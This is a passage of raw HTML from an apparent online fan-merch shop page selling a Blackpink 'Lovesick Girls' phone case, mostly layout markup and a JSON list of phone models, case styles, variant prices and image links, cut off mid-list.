                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://black-pink.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://black-pink.shop/collections/black-pink-cases">Blackpink Cases</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://black-pink.shop/collections/black-pink-iphone-cases">Blackpink iPhone Cases</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="29">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/black-pink.shop/media/53/conversions/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/black-pink.shop/media/53/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="53"
                     data-variants="27"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/black-pink.shop/media/58/conversions/pad750x1000f8f8f8-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/black-pink.shop/media/58/pad750x1000f8f8f8-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="58"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Blackpink Cases - Blackpink Lovesick Girls Syringe Samsung Galaxy Soft Case RB0401 [ID1468]
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(7 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":33,"name":"iPhone Cases OPTION CHOICE","options":[{"id":31,"name":"Phone Case Type","label":"Type","values":[{"id":314,"name":"iPhone","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31},{"id":315,"name":"Samsung","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31}],"position":0},{"id":32,"name":"Phone Case Style","label":"Style","values":[{"id":328,"name":"PC black frosted shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":329,"name":"RPC transparent soft shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":330,"name":"LPC glass phone case","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32}],"position":1},{"id":29,"name":"Phone Case Model","label":"Model","values":[{"id":266,"name":"iPhone 7","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":267,"name":"iPhone 7 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":268,"name":"iPhone 8","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":269,"name":"iPhone 8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":270,"name":"iPhone X","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":271,"name":"iPhone XR","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":272,"name":"iPhone XS","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":273,"name":"iPhone XS Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":274,"name":"iPhone 11","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":275,"name":"iPhone 11 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":276,"name":"iPhone 11 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":277,"name":"iPhone 12","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":278,"name":"iPhone 12 Mini","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":279,"name":"iPhone 12 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":280,"name":"iPhone 12 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":281,"name":"iPhone 13","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":282,"name":"iPhone 13 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":283,"name":"iPhone 13 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":284,"name":"iPhone 14","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":285,"name":"iPhone 14 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":286,"name":"iPhone 14 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":287,"name":"iPhone 15","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":288,"name":"iPhone 15 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":289,"name":"iPhone 15 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":316,"name":"Samsung Galaxy S22","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":317,"name":"Samsung Galaxy S22 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":318,"name":"Samsung Galaxy S22 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":319,"name":"Samsung Galaxy S23 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":320,"name":"Samsung Galaxy S9 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":321,"name":"Samsung Galaxy S8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":322,"name":"Samsung Galaxy S10 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":323,"name":"Samsung Galaxy Note 20","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":324,"name":"Samsung Galaxy Note 20 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":325,"name":"Samsung Galaxy S21","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":326,"name":"Samsung Galaxy S21 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":327,"name":"Samsung Galaxy S21 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":520,"name":"iphone 16","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":521,"name":"iphone 16 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":522,"name":"iphone 16 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":523,"name":"iphone 16 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":524,"name":"Samsung Galaxy S25","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":525,"name":"Samsung Galaxy S25 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":526,"name":"Samsung Galaxy S25 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29}],"position":2}],"extra_options":[],"variants":[{"id":10502,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[266,314,328],"options_map":{"29":266,"31":314,"32":328}},{"id":10503,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[266,314,329],"options_map":{"29":266,"31":314,"32":329}},{"id":10504,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[266,314,330],"options_map":{"29":266,"31":314,"32":330}},{"id":10505,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[267,314,328],"options_map":{"29":267,"31":314,"32":328}},{"id":10506,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[267,314,329],"options_map":{"29":267,"31":314,"32":329}},{"id":10507,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[267,314,330],"options_map":{"29":267,"31":314,"32":330}},{"id":10508,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[268,314,328],"options_map":{"29":268,"31":314,"32":328}},{"id":10509,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[268,314,329],"options_map":{"29":268,"31":314,"32":329}},{"id":10510,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[268,314,330],"options_map":{"29":268,"31":314,"32":330}},{"id":10511,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[269,314,328],"options_map":{"29":269,"31":314,"32":328}},{"id":10512,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[269,314,329],"options_map":{"29":269,"31":314,"32":329}},{"id":10513,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[269,314,330],"options_map":{"29":269,"31":314,"32":330}},{"id":10514,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[270,314,328],"options_map":{"29":270,"31":314,"32":328}},{"id":10515,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[270,314,329],"options_map":{"29":270,"31":314,"32":329}},{"id":10516,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[270,314,330],"options_map":{"29":270,"31":314,"32":330}},{"id":10517,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[271,314,328],"options_map":{"29":271,"31":314,"32":328}},{"id":10518,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[271,314,329],"options_map":{"29":271,"31":314,"32":329}},{"id":10519,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[271,314,330],"options_map":{"29":271,"31":314,"32":330}},{"id":10520,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[272,314,328],"options_map":{"29":272,"31":314,"32":328}},{"id":10521,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[272,314,329],"options_map":{"29":272,"31":314,"32":329}},{"id":10522,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[272,314,330],"options_map":{"29":272,"31":314,"32":330}},{"id":10523,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[273,314,328],"options_map":{"29":273,"31":314,"32":328}},{"id":10524,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[273,314,329],"options_map":{"29":273,"31":314,"32":329}},{"id":10525,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[273,314,330],"options_map":{"29":273,"31":314,"32":330}},{"id":10526,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[274,314,328],"options_map":{"29":274,"31":314,"32":328}},{"id":10527,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[274,314,329],"options_map":{"29":274,"31":314,"32":329}},{"id":10528,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[274,314,330],"options_map":{"29":274,"31":314,"32":330}},{"id":10529,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[275,314,328],"options_map":{"29":275,"31":314,"32":328}},{"id":10530,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[275,314,329],"options_map":{"29":275,"31":314,"32":329}},{"id":10531,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[275,314,330],"options_map":{"29":275,"31":314,"32":330}},{"id":10532,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[276,314,328],"options_map":{"29":276,"31":314,"32":328}},{"id":10533,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[276,314,329],"options_map":{"29":276,"31":314,"32":329}},{"id":10534,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[276,314,330],"options_map":{"29":276,"31":314,"32":330}},{"id":10535,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[277,314,328],"options_map":{"29":277,"31":314,"32":328}},{"id":10536,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[277,314,329],"options_map":{"29":277,"31":314,"32":329}},{"id":10537,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[277,314,330],"options_map":{"29":277,"31":314,"32":330}},{"id":10538,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[278,314,328],"options_map":{"29":278,"31":314,"32":328}},{"id":10539,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[278,314,329],"options_map":{"29":278,"31":314,"32":329}},{"id":10540,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[278,314,330],"options_map":{"29":278,"31":314,"32":330}},{"id":10541,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[279,314,328],"options_map":{"29":279,"31":314,"32":328}},{"id":10542,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[279,314,329],"options_map":{"29":279,"31":314,"32":329}},{"id":10543,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[279,314,330],"options_map":{"29":279,"31":314,"32":330}},{"id":10544,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[280,314,328],"options_map":{"29":280,"31":314,"32":328}},{"id":10545,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[280,314,329],"options_map":{"29":280,"31":314,"32":329}},{"id":10546,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[280,314,330],"options_map":{"29":280,"31":314,"32":330}},{"id":10547,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[281,314,328],"options_map":{"29":281,"31":314,"32":328}},{"id":10548,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[281,314,329],"options_map":{"29":281,"31":314,"32":329}},{"id":10549,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[281,314,330],"options_map":{"29":281,"31":314,"32":330}},{"id":10550,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[282,314,328],"options_map":{"29":282,"31":314,"32":328}},{"id":10551,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[282,314,329],"options_map":{"29":282,"31":314,"32":329}},{"id":10552,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[